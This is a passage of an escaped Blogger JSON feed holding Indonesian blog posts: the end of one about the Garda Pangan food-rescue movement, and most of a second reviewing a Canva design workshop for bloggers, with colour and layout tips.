tapi tentang\nmerawat bumi dan sesama.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EApi inspirasi dari Kevin\nGani dan Garda Pangan memberi saya keberanian untuk mengetuk pintu-pintu\nterdekat di lingkungan saya untuk ikut berbagi. Selama ini saya mengandalkan\nmedia sosial saja untuk mendapatkan donasi. Saya sering ragu untuk melibatkan\nmisalnya ibu-ibu di komplek saya untuk menyumbangkan “kelebihan makanannya”. Di\nsisi lain, saya juga memang belum memiliki tempat penyimpanan. Sehabis ini,\nsaya akan mempertimbangkan dengan serius tentang tempat penyimpanan yang lebih\nlayak dan bagaimana metode menyimpan yang baik. Terutama, memikirkan bagaimana lebih\nbanyak orang yang teredukasi tentang makanan dan berkolaborasi dengan berbagai\npihak agar kesetaraan pangan diperjuangkan bersama-sama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenutup tulisan ini, saya\nteringat lagi aroma dapur setiap Jumat pagi. Mungkin di dapurmu pun ada cerita\nyang sama, tentang nasi yang tersisa, tentang lauk yang belum sempat\ndihangatkan. Bayangkan jika semua itu bisa menjadi berkah bagi orang lain,\nbukan sekadar sampah di tong. Jika kamu tinggal di Bandung dan membaca tulisan\nini, tolong hubungi saya. Saya akan menjemput makanan-makanan tersebut. Mari\nkita bagikan bersama-sama. Sebab saya percaya, makanan adalah bahasa cinta yang\nuniversal. Saya harap, kamu pun percaya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E#SatukanGerakTerusBerdampak #KitaSATUIndonesia\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/474685930977759133\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html#comment-form","title":"38 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/474685930977759133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/10\/kevin-gani-dan-garda-pangan.html","title":"Kisah Kevin Gani dan Garda Pangan: Misi Penyelamatan Makanan Demi Kesetaraan Akses Pangan"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG1MCmlJUbNQWRal7BKaHr5uZ5jcXjj-OVYNuJHK7gu3ETtZxzpak-fdB8bbH6m5op82XnvmqVuQeuRJBVoUYzsLLjJ0TsGUQ4OogIIzccrJOeOVV03k_S78VHKViw9T5VEjW933sF-jpywWMrOgmH3vCLhTeRI5ch4_8yyw11GMkwnwyO7XS8-Dsj1zxE\/s72-w400-h283-c\/www.evisrirezeki.com.png","height":"72","width":"72"},"thr$total":{"$t":"38"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7413401234882295372"},"published":{"$t":"2025-06-15T23:59:00.007+07:00"},"updated":{"$t":"2025-06-16T00:11:09.336+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Techno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Dari Visual ke Makna: Tips Mendesain Blog Lewat Canva"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/s1366\/www.evisrirezeki.com.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWTihtcU9L9cbymFwAMFoxMPJ9BFdT_gy-xhXkK1iA-qRSOaws4HM2iidAzbr91vfo3rel_rb9NTdMnRtBC9ss6p7NTzEwB2xcLguCA-fNl0b0_TZatVsrrZT4EQT-UyubEdR-k3uupLLxBq_q62FaXA2QJai-PYxubitsn6awgW_ApIPQS1h71qfw9ZKz\/w640-h360\/www.evisrirezeki.com.png\" title=\"tips-mendesain-blog-lewat-canva\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDari visual ke makna: Tips mendesain blog lewat Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EKalau\nkamu pernah merasa tampilan blogmu “biasa saja”—walau tulisannya (kayaknya) bagus—saya\ntahu rasanya. Saya sedang di masa merasa tulisan sudah rapi \u003Ci\u003Eslash\u003C\/i\u003E oke,\nSEO sudah diperhatikan, tapi visual blog masih kurang menarik. Saya sadar,\npembaca zaman sekarang tidak hanya membaca—mereka juga “melihat.” Maka, ketika\nada workshop \u003Cb\u003ELevel Up Your Blog with Visual Communications\u003C\/b\u003E dari \u003Cb\u003EKomunitas\nISB\u003C\/b\u003E bersama \u003Cb\u003ETuty Queen\u003C\/b\u003E, saya langsung daftar. Dan ternyata, itu\nsalah satu keputusan terbaik untuk menghidupkan kembali tampilan blog saya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/s701\/Screenshot%202025-06-15%20192645.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"694\" data-original-width=\"701\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1sjAHgEBKE8jgxR1lzna1ZMd6zUU_CxdYxh3hq8EflyjW5kZDHlvhGv2E81AkxxqEkvKl-oiXmj4gcrS9nlMvOwe4V0cnA0vIjEfOYcdR1ATCvHVd8cMxHLZaMD6WnBUHdeuj6ygLSgGoffPtMr2Rpimr8uAB0EMC4StWnAueZ_obCjPU0-PdlR7uEo_K\/w320-h317\/Screenshot%202025-06-15%20192645.png\" title=\"workshop-level-up-your-blog\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Komunitas ISB dengan narasumber Tuty Queen\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EVisual\nadalah Bahasa yang Tak Terucap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMenurut\nMbak Tuty Queen, seorang \u003Ci\u003ECanva Certified Creative\u003C\/i\u003E yang menjadi pembicara\ndi workshop ini, desain visual bukan cuma urusan “cantik-cantikan.” Visual\nadalah bahasa nonverbal yang mampu menyampaikan pesan lebih cepat dari\nkata-kata. Dalam dunia blogging, tampilan visual bisa menentukan apakah\nseseorang akan lanjut membaca atau langsung menutup tab. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMasa\ntulisan bagus saja tidak cukup. Tidak seperti dulu waktu saya baru ngeblog.\nKalau saya lihat lagi, tulisan saya banyak yang bahkan tidak ada gambar satu\npun. Iya! Kalau saya sedang rajin atau kesambet apa gitu, saya tambahkan satu\ngambar. Biar agak cerah ceria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty menjelaskan, saat ini konten visual memegang peran penting dalam\nmenyampaikan informasi dan membangun impresi. Orang bisa lupa apa yang dibaca,\ntapi mereka akan ingat apa yang mereka lihat. Itu seperti kita lupa suatu\ndetail kejadian tapi masih ingat rasanya. Pernyataan ini membuat saya mulai\nmemikirkan blog saya bukan hanya sebagai tempat menulis, tapi juga sebagai\nruang ekspresi visual. Sebab visual selalu mengandung makna.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECanva:\nAlat Wajib Blogger Masa Kini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nsebenarnya sudah lama tahu Canva dan sudah berlangganan. Biasanya saya pakai\nuntuk membuat desain di media sosial atau sekadar gambar judul di blog. Namun,\nsaya baru sadar potensi penuhnya setelah \u003Ci\u003Eworkshop\u003C\/i\u003E ini. Canva adalah\nplatform desain grafis berbasis web yang memungkinkan siapa pun—termasuk\nblogger seperti saya—untuk membuat desain menarik, meski tanpa latar belakang\ndesain. Canva itu memang dibuat untuk kemudahan pemakai dari berbagai golongan.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"933\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/w400-h229\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"elemen-penting-dalam-desain\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElemen penting dalam desain\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnMb-QmgiD5bA0umHXTx_c-sBmxXtLlRrbDUaTaHRoKbxM7Z3WpSMxQD-eZFPF0wF2vLKN0-s78BYm0VNfU0pCdi4lFSCCbWG2_wkb1YNUn93gfGQChoZNWZKZ4S2Ork4iiUT7rKvdeRodftjXUc3gAWWRcBeJ3cEAVTM1jBCyHd0F8PLzEAF5pIDHKTD\/s933\/Screenshot%202025-06-12%20161744.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EDalam\n\u003Ci\u003Eworkshop\u003C\/i\u003E, Mbak Tuty mengenalkan berbagai fitur Canva yang sangat relevan\nuntuk blogger, seperti:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003EBrand\nKit\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E:\nmenyimpan warna, logo, dan font khas blog kita agar konsisten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ETemplate\nsiap pakai\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E: cocok untuk membuat \u003Ci\u003Efeatured image\u003C\/i\u003E, infografik,\natau kutipan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ECopy\nStyle\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EApply to All Pages\u003C\/b\u003E: mempercepat proses\nmendesain seri konten.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ESmart\nColor Picker\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E dan \u003Cb\u003EColor Wheel\u003C\/b\u003E: membantu memilih palet\nwarna yang harmonis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESesi\npraktik yang dipandu Mbak Tuty juga seru. Saya langsung mencoba menerapkan\npalet warna blog saya, dan Canva bisa menyesuaikan seluruh elemen desain hanya\ndengan satu klik! Sekarang saya sedang otak-atik desain buat Ganti header blog\nyang umurnya sudah ratusan cahaya. Wish me luck!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E6 Tips Mendesain Blog dengan Canva dari Tuty Queen\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBerikut\nini adalah lima pelajaran utama yang saya dapat dari Tuty Queen dan langsung\nsaya praktikkan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E1.\nMulai dari Warna\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EWarna\nbukan hanya soal selera, tapi juga emosi. Tuty mengajarkan dasar harmoni warna:\n\u003Ci\u003Ecomplementary\u003C\/i\u003E, \u003Ci\u003Eanalogous\u003C\/i\u003E, \u003Ci\u003Etriadic\u003C\/i\u003E. Canva memiliki \u003Cb\u003EColor\nWheel\u003C\/b\u003E untuk menguji kombinasi warna agar tidak tabrakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ETips:\nGunakan 2–3 warna utama saja agar desain tidak membingungkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"tips-mendesain-blog-lewat-canva\" border=\"0\" data-original-height=\"534\" data-original-width=\"940\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/w400-h228\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: auto; margin-right: auto;\" title=\"padu-padan-warna-di-canva\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPadu padan warna di Canva\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizgXXtF1l8Mo-etehWr9fBkDbiNmU9OUKnz02tEfAKh3Si0sffoHtRcpTgIXjgL7L4HOdrURwf6p6CpKLHxE0mOtRX5mHvJZT-vKqlDfC_oVdJeAq8Z14trBfp5VHS0g2jfimhYhMcGlDZJ71F0Wpx9S2jgTmWS5cgY2Y4QqVKqkbhEaYmKJiP85aUN67T\/s940\/Screenshot%202025-06-12%20161814.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris vs Asimetris, Mana yang Lebih Baik?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EMbak\nTuty juga sempat menyinggung soal layout desain, dan ini sering terlewat oleh\nblogger. Ada dua pendekatan dasar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003ELayout\nSimetris:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 150%;\"\u003E Elemen seimbang kiri dan kanan. Cocok untuk tampilan yang\nrapi, profesional, dan klasik. Aman dipakai untuk featured image, portofolio,\natau posting dengan tone serius.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan 